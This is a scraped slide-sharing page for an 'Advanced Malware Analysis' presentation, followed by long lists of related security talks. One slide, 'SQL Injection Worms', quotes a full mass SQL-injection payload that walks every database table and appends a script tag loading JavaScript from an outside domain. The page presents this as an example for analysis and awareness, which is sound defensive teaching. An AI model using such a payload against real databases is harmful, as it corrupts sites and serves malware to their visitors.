Advanced Malware Analysis
1 like1,912 views
The document discusses security challenges posed by modern malware and web-based attacks. It provides examples of next-generation malware that bypass antivirus detection using techniques like embedding malicious code in Office documents or PDF files. It also discusses how web-based malware has evolved from defacements and DDoS tools to more advanced drive-by download attacks using exploit kits. The document aims to demonstrate malware analysis techniques and how to detect web server backdoors through tools and manual source code reviews. It concludes with a challenge to practice security skills safely.
1 of 51
Downloaded 73 times



























![SQL Injection Worms
';DECLARE%20@S%20NVARCHAR(4000);SET%20@S=CAST(D E C L A R E
@T varchar(255),@C varchar(255) DECLARE T
able_Cursor CURSOR FOR select a.name,b.nam
e from sysobjects a,syscolumns b where a.id
=b.id and a.xtype='u' and (b.xtype=99 or b.x
type=35 or b.xtype=231 or b.xtype=167) OPE
N Table_Cursor FETCH NEXT FROM Table_Cur
sor INTO @T,@C WHILE(@@FETCH_STATUS=0)
BEGIN exec('update ['+@T+'] set ['+@C+']=r
trim(convert(varchar,['+@C+']))+''<script sr
c=http://www.fengnima.cn/k.js></script>''')
FETCH NEXT FROM Table_Cursor INTO @T,@C
END CLOSE Table_Cursor DEALLOCATE Table_C
u r s o r undefined AS%20NVARCHAR(4000));EXEC(@S);--
28 28](https://image.slidesharecdn.com/advancedmalware-120329081630-phpapp02/85/Advanced-Malware-Analysis-28-320.jpg)






















Ad
Recommended
Zeus Dissected



Zeus DissectedCyphort Zeus is a Trojan horse malware that has infected tens of millions of computers worldwide. It functions by using a dropper to install a Zeus bot that communicates with a command and control server to steal banking credentials. Zeus has evolved over many versions since 2007 and employs techniques like steganography, rootkits, anti-debugging, and domain generation algorithms to avoid detection. Notable Zeus variants include Gameover Zeus attributed to Evgeniy Bogachev and JabberZeus linked to a criminal group in Ukraine.
DEF CON 27 - D4KRM4TTER MIKE SPICER - I know what you did last summer



DEF CON 27 - D4KRM4TTER MIKE SPICER - I know what you did last summerFelipe Prado This document provides an overview and background of a wireless security researcher known as the WiFiCactus. It summarizes their interests and work analyzing wireless networks at DEFCON and other conferences over the years, including wardriving experiments and building tools to analyze large datasets captured from wireless monitoring. It also shares some findings from analyzing these datasets, such as visualizing the locations of detected devices and instances where APIs or software leaked private information over wireless networks.
The Evolution of the Fileless Click-Fraud Malware Poweliks



The Evolution of the Fileless Click-Fraud Malware PoweliksSymantec Poweliks is a fileless malware that infects computers and displays advertisements to generate revenue for its operators. It has evolved since 2013, starting as the file-based Wowliks and transforming into a registry-based threat known as Poweliks that exists solely in the registry. Poweliks uses novel techniques like registry protection, CLSID hijacking, and a zero-day privilege escalation to compromise computers. It has increased its capabilities over time, adding error reporting and using PowerShell to maintain persistence without requiring files. Poweliks infects computers to silently view ads in hidden browser windows, earning money for each ad shown while also potentially distributing other threats through malicious ads.
Dissecting ZeuS malware



Dissecting ZeuS malwareCyphort Zeus, one of the stealthiest advanced malware has ruled the world of botnets and still posses a significant security risk. In the US alone, Zeus is estimated to have control over 4 million devices. Banks, social networks and email accounts, all have fallen prey to its might and despite of its years in service, no anti virus vendor can claim to detect it reliably. Join Cyphort research team as we explain the inner working of Zeus.
www.cyphort.com for more information
Security Theatre (PHP Leuven)



Security Theatre (PHP Leuven)xsist10 This document discusses security theatre and common mistakes made in application security. It summarizes that many security practices are ineffective because they treat security in isolation rather than taking a holistic view. It also outlines some common mistakes such as weak password hashing, encryption issues, information disclosure in logs, and poor session management. The document advocates focusing on areas like patching, access control, monitoring, and training to improve security.
CoinMiners are Evasive - BsidesTLV



CoinMiners are Evasive - BsidesTLVThomas Roccia CoinMiners are on the rise, trending so high that in the last couple of month they almost completely replaced ransomware in both media and the research community. Unlike ransomware which profit from rapid encryption of user’s data taken hostage, CoinMiners profit comes from high jacking computer resources. As long as the CoinMiner stays undetected and stealth, the higher its author profit.
In this talk we will focus on the unexplored territory of CoinMiner evasive maneuver and functionality to avoid getting found by its victims and provide tactics and tools to combat them.
Malware's Most Wanted: How to tell BADware from adware



Malware's Most Wanted: How to tell BADware from adwareCyphort How do you effectively deal with the ever-increasing amount of adware? Adware is annoying, but not all are created equal. At this MMW we look at growing landscape of adware and malware. We will discuss tools to give you behavior insights and ways to reveal the context of adware as it relates to your business.
[CB20] Pwning OT: Going in Through the Eyes by Ta-Lun Yen![[CB20] Pwning OT: Going in Through the Eyes by Ta-Lun Yen](https://cdn.slidesharecdn.com/ss_thumbnails/ta-lunyencb20-210112134135-thumbnail.jpg?width=560&fit=bounds)
![[CB20] Pwning OT: Going in Through the Eyes by Ta-Lun Yen](https://cdn.slidesharecdn.com/ss_thumbnails/ta-lunyencb20-210112134135-thumbnail.jpg?width=560&fit=bounds)
![[CB20] Pwning OT: Going in Through the Eyes by Ta-Lun Yen](https://cdn.slidesharecdn.com/ss_thumbnails/ta-lunyencb20-210112134135-thumbnail.jpg?width=560&fit=bounds)
![[CB20] Pwning OT: Going in Through the Eyes by Ta-Lun Yen](https://cdn.slidesharecdn.com/ss_thumbnails/ta-lunyencb20-210112134135-thumbnail.jpg?width=560&fit=bounds)
[CB20] Pwning OT: Going in Through the Eyes by Ta-Lun YenCODE BLUE Two years after the release of our paper regarding SCADA HMI security , SCADA systems are still a challenge to secure. This is not only due to their rigid connection requirements (hence "control and data acquisition"), but also the burden of needing to interface with legacy systems. Such legacy systems are so foundational to OT configurations that SCADA systems are frequently difficult to modernize. As a result of recent stories in the media, the potential devastation of a successful SCADA attack is well-known. As adversaries only have to successfully penetrate through one of many potential weaknesses in a system, these potential weaknesses and attack surfaces must be carefully considered and safeguarded.
HMIs are a common target, since they're usually installed in a configuration that enables connection to both the OT network and the Internet (or Intranet), meaning they can easily be made to function as a sort of gateway. This runs contrary to the common assumption that HMIs should only be installed in an air-gapped or otherwise isolated configuration.
Despite a lack of public information regarding OT network infiltration via HMI, our research reveals that HMIs are frequently a soft and easily accessible vector for attacks. In a large percentage of OT setups, the consequences of HMI compromise could be disastrous -- allowing theft of operational information, property damage, and the creation of a foothold for infiltrating the infrastructure.
In the past, vendors have been able to assume that older technology would support stable operation and that they could rely on 'security through obscurity'. In recent investigations we found that in some devices, "security" is merely an illusion created by limited and inconsistent data of the legacy systems which are still used actively today. In this submission, we introduce our in-progress research regarding security in HMI devices, and show how we totally pwn one such device. The research presented here shows only a small amount of the insecurities that we've uncovered.
Security theatre (Scotland php)



Security theatre (Scotland php)xsist10 This document discusses many topics related to cybersecurity including common security mistakes, the importance of trust and how it can be broken, lessons learned from security breaches, and strategies for improving security practices. It notes that most software has security issues, encryption and hashing should not be implemented without understanding, and outlines approaches like patching strategies, training, and monitoring to help build more secure systems. The overall message is that security requires a holistic, ongoing approach rather than one-time fixes.
Wannacry | Technical Insight and Lessons Learned



Wannacry | Technical Insight and Lessons LearnedThomas Roccia This presentation is an overview of the Ransomware Wannacry. The slides talk about the techniques used and the lessons learned.
Malware’s Most Wanted: NightHunter. A Massive Campaign to Steal Credentials R...



Malware’s Most Wanted: NightHunter. A Massive Campaign to Steal Credentials R...Cyphort Cyphort Labs has discovered an extensive data theft campaign that we have named NightHunter. The campaign, active since 2009, is designed to steal login credentials of users. Targeted applications include Google, Yahoo, Facebook, Dropbox and Skype. Attackers have many options to leverage the credentials and the potential for analyzing and correlating the stolen data to mount highly targeted, damaging attacks.
42 - Malware - Understand the Threat and How to Respond



42 - Malware - Understand the Threat and How to RespondThomas Roccia Malware are becoming more and more complex. In this talk presenting with Jean-Pierre Lesueur at the School 42, we explained the business model behind as well provided an understanding of the Malware Threat.
[CB20] Operation I am Tom: How APT actors move laterally in corporate network...![[CB20] Operation I am Tom: How APT actors move laterally in corporate network...](https://cdn.slidesharecdn.com/ss_thumbnails/aragorntsengandcharleslicb20-210112140146-thumbnail.jpg?width=560&fit=bounds)
![[CB20] Operation I am Tom: How APT actors move laterally in corporate network...](https://cdn.slidesharecdn.com/ss_thumbnails/aragorntsengandcharleslicb20-210112140146-thumbnail.jpg?width=560&fit=bounds)
![[CB20] Operation I am Tom: How APT actors move laterally in corporate network...](https://cdn.slidesharecdn.com/ss_thumbnails/aragorntsengandcharleslicb20-210112140146-thumbnail.jpg?width=560&fit=bounds)
![[CB20] Operation I am Tom: How APT actors move laterally in corporate network...](https://cdn.slidesharecdn.com/ss_thumbnails/aragorntsengandcharleslicb20-210112140146-thumbnail.jpg?width=560&fit=bounds)
[CB20] Operation I am Tom: How APT actors move laterally in corporate network...CODE BLUE This document discusses techniques used by threat actors to move laterally within corporate networks. It begins with an introduction and covers post-exploitation techniques including Mimikatz for credential theft, Skeleton Key and Wdigest for password dumping, webshell deployment on IIS and Exchange servers, and other miscellaneous techniques such as abusing VPNs and using rootkits. Precautions are provided for each technique discussed.
TRITON: The Next Generation of ICS Malware



TRITON: The Next Generation of ICS MalwareThomas Roccia This presentation is about the industrial malware dubbed Triton that targeted Safety Industrial System in a oil and gas plant in 2017. It was presented during the CNES COMET event about Industrial Threats.
Security Theatre - PHP UK Conference



Security Theatre - PHP UK Conferencexsist10 Slides for the UK PHP Conference talk on Security Theatre - https://joind.in/event/php-uk-conference/security-theatre
Security Theatre - Benelux



Security Theatre - Beneluxxsist10 The Benelux presentation of Security Theatre which talks about just how bad our security is and what we can do about it.
Malware Evasion Techniques



Malware Evasion TechniquesThomas Roccia This talk was presented during the Security Day 2017. It presents an overview of the malware evasion techniques
EverSec + Cyphort: Big Trends in Cybersecurity



EverSec + Cyphort: Big Trends in CybersecurityCyphort Advanced threats are changing so often it is getting harder and harder to keep up! In addition to new attacks, hackers are reinventing older ones, making it even more difficult to detect. In this webinar, we will discuss at a high-level some of biggest cybersecurity threats happening right now, including:
--The Resurgence of Ransomware - Locky and other new cryptolockers
--Malvertising, oh My! - No website is safe from unknowingly spreading malware to visitors
--I have RATs - How to defend against Remote Access Trojans stealing your data
Internet security: a landscape of unintended consequences



Internet security: a landscape of unintended consequencesSarah Allen Increasingly, software is connected to the internet. How do we design software that will do what it was designed to do without making humans and connected systems vulnerable?
Sarah Allen shares lessons learned from Shockwave and Flash, and the kinds of modern exploits that ought to keep you up at night, along with both modern and time-tested techniques that every developer should know.
Code Mesh LDN 2019
MMW June 2016: The Rise and Fall of Angler 



MMW June 2016: The Rise and Fall of Angler Marci Bontadelli We have talked about the recent ransomware resurgence and now Cyphort Labs wants to spend some timer on one of the most effective methods of delivering ransomware and that is exploit kits.
In this edition of MMW, Nick Bilogorskiy, Senior Director of Threat Operations at Cyphort, will cover:
The evolution of exploit kits such as Angler, Nuclear, Rig and Neutrino
Show real examples of drive-by exploits in popular websites discovered in our crawler
Examine the relationship between exploits, kits and payload
Secure webdev 3.0



Secure webdev 3.0toots marcelo The document provides best practices for secure web development. It emphasizes that security should be considered from the beginning as part of requirements gathering and architecture design. Key recommendations include never trusting incoming data, using products with known security histories, helping users make secure choices when possible, and conducting thorough code reviews. The document is intended to help developers build applications that can withstand malicious use.
MMW Anti-Sandbox Techniques



MMW Anti-Sandbox TechniquesCyphort Malware writers are well aware of sandboxing, a popular way to detect brand new unknown malware by its behavior, and make code that infects the intended victim but has no malicious behavior in a sandbox. This MMW webinar demos specific ways how malware detects and hides from sandboxes including environmental check, stalling code, sleeps, hook detection and click triggers.
Ghost in the Browser: Broad-Scale Espionage with Bitsquatting



Ghost in the Browser: Broad-Scale Espionage with BitsquattingBishop Fox Bitflips happen more than you know, especially on mobile devices and especially on cheap phones with memory that has higher FIT rates (Failures-In-Time). In the past, encryption in-transit (TLS/SSL) would have protected you against the most dangerous opportunistic attackers because it was cost prohibitive. Today however, certificates are free. Free for you and threat actors, thanks to Let’s Encrypt and major cloud providers. While free certificate authorities are a net positive for internet security, we already know attackers are leveraging the HTTPS lock for subverting security awareness training and more successful phishing. What about corporate espionage? That’s precisely what we investigated and will demonstrate with this slide deck.
Case Studies and Lessons Learned from SSL/TLS Certificate Verification Vulner...



Case Studies and Lessons Learned from SSL/TLS Certificate Verification Vulner...JPCERT Coordination Center Recently we’ve seen many vulnerabilities related to improper certificate validation. Those vulnerabilities come from developers’ ignorance or misunderstanding of basic knowledge of certificate validation or insufficient testing of validation code. This presentation starts with the basics of the certificate validation process, surveys several vulnerabilities in the real world, and concludes with lessons learned from real-world vulnerabilities.
This is presented on JavaOne2015.
Denis Zhuchinski Ways of enhancing application security



Denis Zhuchinski Ways of enhancing application securityАліна Шепшелей In this lecture we will talk about what you should know and consider in the construction of an application developer to ensure the safe use of confidential user data.
BSidesSF 2016 - A year in the wild: fighting malware at the corporate level



BSidesSF 2016 - A year in the wild: fighting malware at the corporate levelJakub "Kuba" Sendor From the moment of the threat detection, first response throughout the analysis, and the final resolution, we make sure that we can catch as many incidents as possible and properly sanitize the environment so that the potential problems are cut short. All this in an automated and orchestrated fashion, eliminating the manual repetition as much as possible thanks to the in-house built tools like AIR (Automated Incident Response), OSXCollector (Mac OS X forensics collection) and ElastAlert (alerting out of Elasticsearch). We also complement the pipeline with some available open source tools, like osquery and other proprietary threat detection technologies. This adds up to a balanced ecosystem that helps us leverage the current assets, learn about the potential problems quickly and respond to them in a timely fashion.
(120715) #fitalk the era of cyber sabotage and warfare (case study - stuxnet)



(120715) #fitalk the era of cyber sabotage and warfare (case study - stuxnet)INSIGHT FORENSIC Stuxnet is analyzed in detail, including its architecture, functionality, and propagation methods. It is described as a highly advanced persistent threat that targeted Iran's nuclear facilities. The document outlines how Stuxnet used zero-day exploits and a digital certificate to inject code into industrial control systems and spread via removable drives and network shares. Stuxnet's command and control infrastructure and ability to infect project files for industrial software are also summarized.
Collective classification for unknown malware detection - SECRYPT 2011



Collective classification for unknown malware detection - SECRYPT 2011Carlos Laorden Presentation at SECRYPT 2011 International conference of the paper: Collective classification for unknown malware detection
Malware classification and detection



Malware classification and detectionChong-Kuan Chen The document discusses automatic malware clustering and detection. It covers the current state of antivirus classification, which relies primarily on signature-based methods. Automatic malware clustering aims to recognize known malware to filter it out and focus on new threats. The clustering process typically involves malware analysis, feature extraction, and clustering algorithms. Inconsistent labeling of malware families by different antivirus vendors poses challenges. The document advocates improving classification by describing the full malware lifecycle.
Detection of Malware Downloads via Graph Mining (AsiaCCS '16)



Detection of Malware Downloads via Graph Mining (AsiaCCS '16)Marco Balduzzi Mastino, a novel defense system to detect malware download events. A download event is a 3-tuple that identifies the action of downloading a file from a URL that was triggered by a client (machine). Mastino utilizes global situation awareness and continuously monitors various network- and system-level events of the clients' machines across the Internet and provides real time classification of both files and URLs to the clients upon submission of a new, unknown file or URL to the system. To enable detection of the download events, Mastino builds a large download graph that captures the subtle relationships among the entities of download events, i.e. files, URLs, and machines. We implemented a prototype version of Mastino and evaluated it in a large-scale real-world deployment. Our experimental evaluation shows that Mastino can accurately classify malware download events with an average of 95.5% true positive (TP), while incurring less than 0.5% false positives (FP). In addition, we show the Mastino can classify a new download event as either benign or malware in just a fraction of a second, and is therefore suitable as a real time defense system.
Ad
More Related Content
What's hot (19)
Security theatre (Scotland php)



Security theatre (Scotland php)xsist10 This document discusses many topics related to cybersecurity including common security mistakes, the importance of trust and how it can be broken, lessons learned from security breaches, and strategies for improving security practices. It notes that most software has security issues, encryption and hashing should not be implemented without understanding, and outlines approaches like patching strategies, training, and monitoring to help build more secure systems. The overall message is that security requires a holistic, ongoing approach rather than one-time fixes.
Wannacry | Technical Insight and Lessons Learned



Wannacry | Technical Insight and Lessons LearnedThomas Roccia This presentation is an overview of the Ransomware Wannacry. The slides talk about the techniques used and the lessons learned.
Malware’s Most Wanted: NightHunter. A Massive Campaign to Steal Credentials R...



Malware’s Most Wanted: NightHunter. A Massive Campaign to Steal Credentials R...Cyphort Cyphort Labs has discovered an extensive data theft campaign that we have named NightHunter. The campaign, active since 2009, is designed to steal login credentials of users. Targeted applications include Google, Yahoo, Facebook, Dropbox and Skype. Attackers have many options to leverage the credentials and the potential for analyzing and correlating the stolen data to mount highly targeted, damaging attacks.
42 - Malware - Understand the Threat and How to Respond



42 - Malware - Understand the Threat and How to RespondThomas Roccia Malware are becoming more and more complex. In this talk presenting with Jean-Pierre Lesueur at the School 42, we explained the business model behind as well provided an understanding of the Malware Threat.
[CB20] Operation I am Tom: How APT actors move laterally in corporate network...![[CB20] Operation I am Tom: How APT actors move laterally in corporate network...](https://cdn.slidesharecdn.com/ss_thumbnails/aragorntsengandcharleslicb20-210112140146-thumbnail.jpg?width=560&fit=bounds)
![[CB20] Operation I am Tom: How APT actors move laterally in corporate network...](https://cdn.slidesharecdn.com/ss_thumbnails/aragorntsengandcharleslicb20-210112140146-thumbnail.jpg?width=560&fit=bounds)
![[CB20] Operation I am Tom: How APT actors move laterally in corporate network...](https://cdn.slidesharecdn.com/ss_thumbnails/aragorntsengandcharleslicb20-210112140146-thumbnail.jpg?width=560&fit=bounds)
![[CB20] Operation I am Tom: How APT actors move laterally in corporate network...](https://cdn.slidesharecdn.com/ss_thumbnails/aragorntsengandcharleslicb20-210112140146-thumbnail.jpg?width=560&fit=bounds)
[CB20] Operation I am Tom: How APT actors move laterally in corporate network...CODE BLUE This document discusses techniques used by threat actors to move laterally within corporate networks. It begins with an introduction and covers post-exploitation techniques including Mimikatz for credential theft, Skeleton Key and Wdigest for password dumping, webshell deployment on IIS and Exchange servers, and other miscellaneous techniques such as abusing VPNs and using rootkits. Precautions are provided for each technique discussed.
TRITON: The Next Generation of ICS Malware



TRITON: The Next Generation of ICS MalwareThomas Roccia This presentation is about the industrial malware dubbed Triton that targeted Safety Industrial System in a oil and gas plant in 2017. It was presented during the CNES COMET event about Industrial Threats.
Security Theatre - PHP UK Conference



Security Theatre - PHP UK Conferencexsist10 Slides for the UK PHP Conference talk on Security Theatre - https://joind.in/event/php-uk-conference/security-theatre
Security Theatre - Benelux



Security Theatre - Beneluxxsist10 The Benelux presentation of Security Theatre which talks about just how bad our security is and what we can do about it.
Malware Evasion Techniques



Malware Evasion TechniquesThomas Roccia This talk was presented during the Security Day 2017. It presents an overview of the malware evasion techniques
EverSec + Cyphort: Big Trends in Cybersecurity



EverSec + Cyphort: Big Trends in CybersecurityCyphort Advanced threats are changing so often it is getting harder and harder to keep up! In addition to new attacks, hackers are reinventing older ones, making it even more difficult to detect. In this webinar, we will discuss at a high-level some of biggest cybersecurity threats happening right now, including:
--The Resurgence of Ransomware - Locky and other new cryptolockers
--Malvertising, oh My! - No website is safe from unknowingly spreading malware to visitors
--I have RATs - How to defend against Remote Access Trojans stealing your data
Internet security: a landscape of unintended consequences



Internet security: a landscape of unintended consequencesSarah Allen Increasingly, software is connected to the internet. How do we design software that will do what it was designed to do without making humans and connected systems vulnerable?
Sarah Allen shares lessons learned from Shockwave and Flash, and the kinds of modern exploits that ought to keep you up at night, along with both modern and time-tested techniques that every developer should know.
Code Mesh LDN 2019
MMW June 2016: The Rise and Fall of Angler 



MMW June 2016: The Rise and Fall of Angler Marci Bontadelli We have talked about the recent ransomware resurgence and now Cyphort Labs wants to spend some timer on one of the most effective methods of delivering ransomware and that is exploit kits.
In this edition of MMW, Nick Bilogorskiy, Senior Director of Threat Operations at Cyphort, will cover:
The evolution of exploit kits such as Angler, Nuclear, Rig and Neutrino
Show real examples of drive-by exploits in popular websites discovered in our crawler
Examine the relationship between exploits, kits and payload
Secure webdev 3.0



Secure webdev 3.0toots marcelo The document provides best practices for secure web development. It emphasizes that security should be considered from the beginning as part of requirements gathering and architecture design. Key recommendations include never trusting incoming data, using products with known security histories, helping users make secure choices when possible, and conducting thorough code reviews. The document is intended to help developers build applications that can withstand malicious use.
MMW Anti-Sandbox Techniques



MMW Anti-Sandbox TechniquesCyphort Malware writers are well aware of sandboxing, a popular way to detect brand new unknown malware by its behavior, and make code that infects the intended victim but has no malicious behavior in a sandbox. This MMW webinar demos specific ways how malware detects and hides from sandboxes including environmental check, stalling code, sleeps, hook detection and click triggers.
Ghost in the Browser: Broad-Scale Espionage with Bitsquatting



Ghost in the Browser: Broad-Scale Espionage with BitsquattingBishop Fox Bitflips happen more than you know, especially on mobile devices and especially on cheap phones with memory that has higher FIT rates (Failures-In-Time). In the past, encryption in-transit (TLS/SSL) would have protected you against the most dangerous opportunistic attackers because it was cost prohibitive. Today however, certificates are free. Free for you and threat actors, thanks to Let’s Encrypt and major cloud providers. While free certificate authorities are a net positive for internet security, we already know attackers are leveraging the HTTPS lock for subverting security awareness training and more successful phishing. What about corporate espionage? That’s precisely what we investigated and will demonstrate with this slide deck.
Case Studies and Lessons Learned from SSL/TLS Certificate Verification Vulner...



Case Studies and Lessons Learned from SSL/TLS Certificate Verification Vulner...JPCERT Coordination Center Recently we’ve seen many vulnerabilities related to improper certificate validation. Those vulnerabilities come from developers’ ignorance or misunderstanding of basic knowledge of certificate validation or insufficient testing of validation code. This presentation starts with the basics of the certificate validation process, surveys several vulnerabilities in the real world, and concludes with lessons learned from real-world vulnerabilities.
This is presented on JavaOne2015.
Denis Zhuchinski Ways of enhancing application security



Denis Zhuchinski Ways of enhancing application securityАліна Шепшелей In this lecture we will talk about what you should know and consider in the construction of an application developer to ensure the safe use of confidential user data.
BSidesSF 2016 - A year in the wild: fighting malware at the corporate level



BSidesSF 2016 - A year in the wild: fighting malware at the corporate levelJakub "Kuba" Sendor From the moment of the threat detection, first response throughout the analysis, and the final resolution, we make sure that we can catch as many incidents as possible and properly sanitize the environment so that the potential problems are cut short. All this in an automated and orchestrated fashion, eliminating the manual repetition as much as possible thanks to the in-house built tools like AIR (Automated Incident Response), OSXCollector (Mac OS X forensics collection) and ElastAlert (alerting out of Elasticsearch). We also complement the pipeline with some available open source tools, like osquery and other proprietary threat detection technologies. This adds up to a balanced ecosystem that helps us leverage the current assets, learn about the potential problems quickly and respond to them in a timely fashion.
(120715) #fitalk the era of cyber sabotage and warfare (case study - stuxnet)



(120715) #fitalk the era of cyber sabotage and warfare (case study - stuxnet)INSIGHT FORENSIC Stuxnet is analyzed in detail, including its architecture, functionality, and propagation methods. It is described as a highly advanced persistent threat that targeted Iran's nuclear facilities. The document outlines how Stuxnet used zero-day exploits and a digital certificate to inject code into industrial control systems and spread via removable drives and network shares. Stuxnet's command and control infrastructure and ability to infect project files for industrial software are also summarized.
Case Studies and Lessons Learned from SSL/TLS Certificate Verification Vulner...



Case Studies and Lessons Learned from SSL/TLS Certificate Verification Vulner...JPCERT Coordination Center
Viewers also liked (7)
Collective classification for unknown malware detection - SECRYPT 2011



Collective classification for unknown malware detection - SECRYPT 2011Carlos Laorden Presentation at SECRYPT 2011 International conference of the paper: Collective classification for unknown malware detection
Malware classification and detection



Malware classification and detectionChong-Kuan Chen The document discusses automatic malware clustering and detection. It covers the current state of antivirus classification, which relies primarily on signature-based methods. Automatic malware clustering aims to recognize known malware to filter it out and focus on new threats. The clustering process typically involves malware analysis, feature extraction, and clustering algorithms. Inconsistent labeling of malware families by different antivirus vendors poses challenges. The document advocates improving classification by describing the full malware lifecycle.
Detection of Malware Downloads via Graph Mining (AsiaCCS '16)



Detection of Malware Downloads via Graph Mining (AsiaCCS '16)Marco Balduzzi Mastino, a novel defense system to detect malware download events. A download event is a 3-tuple that identifies the action of downloading a file from a URL that was triggered by a client (machine). Mastino utilizes global situation awareness and continuously monitors various network- and system-level events of the clients' machines across the Internet and provides real time classification of both files and URLs to the clients upon submission of a new, unknown file or URL to the system. To enable detection of the download events, Mastino builds a large download graph that captures the subtle relationships among the entities of download events, i.e. files, URLs, and machines. We implemented a prototype version of Mastino and evaluated it in a large-scale real-world deployment. Our experimental evaluation shows that Mastino can accurately classify malware download events with an average of 95.5% true positive (TP), while incurring less than 0.5% false positives (FP). In addition, we show the Mastino can classify a new download event as either benign or malware in just a fraction of a second, and is therefore suitable as a real time defense system.
Ethical_Hacking_ppt



Ethical_Hacking_pptNarayanan The document discusses ethical hacking and summarizes key points in 3 sentences:
Ethical hackers, also known as white hats, help improve security by identifying vulnerabilities in systems without malicious intent and work to fix them, while black hat hackers break into systems illegally; common hacking techniques include SQL injection, cross-site scripting, and using Google dorks to find sensitive information on public websites. The document outlines skills and jobs of ethical hackers, different types of hackers, and provides examples of common attacks like SQL injection and cross-site scripting.
DEF CON 20 - Botnets Die Hard - Owned and Operated



DEF CON 20 - Botnets Die Hard - Owned and OperatedAditya K Sood This document discusses botnets and how they spread. It begins with an introduction of the speakers and their backgrounds. The agenda then covers bot spreading mechanisms like browser exploit packs and drive-by downloads. It discusses post exploitation techniques used by bots, including understanding the Ruskill module and how DNS changers work. It ends with a discussion of exploiting browsers for data exfiltration.
Automated Hacking Tools - Meet the New Rock Stars in the Cyber Underground



Automated Hacking Tools - Meet the New Rock Stars in the Cyber UndergroundImperva Research attributes nearly half of a typical website’s traffic to automated bots. This puts the odds of falling victim to a cyber attack at 100%. Automation tools, such as SQLMap and Havij, open new avenues for amateur and professional hackers to evade security defenses. How will your team prepare for, and stop, malicious, automated site traffic and defend against zero-day attacks? This presentation highlights observed trends in the automation of SQLi and RFI attacks, reveals the warning signs of an automated attack, and suggests identification methods and proven countermeasures to stop attacks.
Situational Awareness, Botnet and Malware Detection in the Modern Era - Davi...



Situational Awareness, Botnet and Malware Detection in the Modern Era - Davi...Codemotion Looking at the modern threat landscape, it is clear that a comprehensive security infrastructure cannot rely only on traditional automatic systems such as intrusion detection, or anti-virus appliances. Considering also that more than 400K new malware are discovered every day, the need for advanced techniques to isolate and identify malware is even more evident. This talk will show an overview of modern techniques developed by security researchers and practitioners, the different perspectives and approaches they take and how they evolved to take into account malware evolution.
Ad
Similar to Advanced Malware Analysis (20)
Fireshark - Brucon 2010



Fireshark - Brucon 2010Stephan Chenette This document summarizes a presentation on the web forensics and analysis tool Fireshark. It discusses how Fireshark allows automated browsing and passive logging of connection data, source content, JavaScript calls and page links to help analyze malicious websites and mass injection attacks. Specific use cases covered include analyzing website architectures, redirection chains, and profiling compromised content. The document also provides examples of analyzing real injection campaigns using Fireshark to gain insights into exploitation techniques and patterns used by attackers on the web.
Layer8 exploitation: Lock'n Load Target



Layer8 exploitation: Lock'n Load TargetPrathan Phongthiproek The document discusses security and privacy challenges in the digital age, focusing on client-side or "layer 8" hacking techniques that target human vulnerabilities. It describes how hackers gather information on targets from social media, documents, and email to craft spear phishing attacks. The document also outlines automated exploitation techniques using known vulnerabilities in browsers, plugins and applications, demonstrating how hackers can easily compromise systems without any user interaction. It emphasizes the importance of user awareness training, security policies, and sanitizing public documents and files to reduce the risks of these client-side attacks.
SecTor '09 - When Web 2.0 Attacks!



SecTor '09 - When Web 2.0 Attacks!Rafal Los For those of you who missed it, this is my slide deck from SecTor 2009, "When Web 2.0 Attacks!" ... reference to Web 2.0, and many of the technologies that make up the mish-mash that makes today's web application landscape so impossible to secure.
Reversing & Malware Analysis Training Part 9 - Advanced Malware Analysis



Reversing & Malware Analysis Training Part 9 - Advanced Malware Analysissecurityxploded This presentation is part of our Reverse Engineering & Malware Analysis Training program.
For more details refer our Security Training page
http://securityxploded.com/security-training.php
Drivesploit: Circumventing Both Automated AND Manual Drive-By-Download Detection



Drivesploit: Circumventing Both Automated AND Manual Drive-By-Download DetectionWayne Huang Given at black hat and DEF CON 2010 by Wayne Huang and team.
https://www.defcon.org/html/defcon-18/dc-18-speakers.html#Huang
http://www.blackhat.com/html/bh-us-10/bh-us-10-briefings.html#Huang
DRIVESPLOIT: CIRCUMVENTING BOTH AUTOMATED AND MANUAL DRIVE-BY-DOWNLOAD DETECTION
This year saw the biggest news in Web security ever--Operation Aurora, which aimed at stealing source code and other intellectual properties and succeeded with more than 30 companies, including Google. Incidence response showed that the operation involved an IE 0-day drive-by-download, resulting in Google's compromise and leak of source code to jump points in Taiwan. The US Government is so concerned that they issued a demarche to the Chinese government.
Using real, live examples, we will show how easy it is to exploit injection-based, XSS-based, and CSRF-based vulnerabilities in FaceBook, Google, Digg, LinkedIn, and other popular websites, and inject drive-by downloads.
If drive-bys are so easy to inject into high-traffic websites, then the question becomes, how easy it is to make them undetectable by automated malware scanning services (such as Google's) and by human manual inspection? We will demonstrate how easy it is to defeat automated detection mechanisms and overview commonly used techniques.
We will reveal for the first time, in this conference, some very advanced techniques that are almost impossible to overcome by automated analysis in the past, now, and in the future. We will release Drivesploit, a drive-by download exploit framework implemented on top of Metasploit. We will go into depth on two particular techniques supported by Drivesploit's a) javascript obfuscation based on behavior-based fingerprinting, and b) javascript timelock puzzles. We will have live demos to show how this technique easily defeats both automated AND manual detection.
At the very beginning of our talk, we will be giving out a digg.com page, which we have infected with a drive-by download created with Drivesploit. Visiting this page with the right browser will trigger the exploit and download a malware that steals browser cookie files. The whole process will be undetectable by antivirus. The actual javascript drive-by code contains a secret phrase. We will give out an ipad to whomever from the audience that is able to correctly deobfuscate the javascript and give out the secret phrase.
Finally, we will present case studies on systems and processes that the largest organizations have put in place in order to fight against Web-based malware. We will also present case studies of our incidence response efforts with organizations hit by Web malware injections such as Google's aurora incident. Based in Taiwan, Co-speaker Wayne has been personally involved in such incidence response efforts since the late 90's.
All source codes related to POC exploits against FaceBook, Google, Digg, LinkedIn, etc, as well as source code of Drivesploit, will be released as open source at the conference.
Attendees will gain the following:
1. Understanding of drive-by downloads and associated terminologies.
2. Information about various drive-by download infection vectors.
3. Appreciation of tools helpful for drive-by analysis, including Malzilla, spikermonkey, rhino, burp and wepawet
